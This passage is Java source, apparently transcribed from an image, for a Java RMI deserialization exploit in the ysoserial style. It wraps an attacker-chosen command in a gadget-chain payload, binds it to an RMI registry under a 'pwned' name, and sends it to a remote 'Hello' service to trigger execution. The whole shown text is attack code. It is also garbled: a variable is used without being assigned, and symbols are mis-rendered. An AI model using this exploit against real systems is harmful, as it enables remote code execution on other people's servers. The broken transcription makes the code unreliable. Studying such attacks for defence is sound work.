 68 ic static void exploit(final Registry registry,
69 final Class<? extends ObjectPayload> payloadClass,
70 final String command) throws Exception {
71 new ExecCheckingSecurityManager().callWrapped((Callable) () → {
72 ObjectPayload payloadObj = payloadClass.newInstance();
73 Object payload = payloadObj.getObject(command);
74 String name = "pwned" + System.nanoTime();
75 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
76 try {
77 registry.bind(name, remote);
78 com.yq1ng.ClientAttackServer.server.Hello hello = (com.yq1ng.ClientAttackServer.server.Hello)
79 hello.sayHello(remote);
80 } catch (Throwable e) {
81 e.printStackTrace();
82 }
83 Utils.releasePayload(payloadObj, payload);
84 return null;
85 });
86
87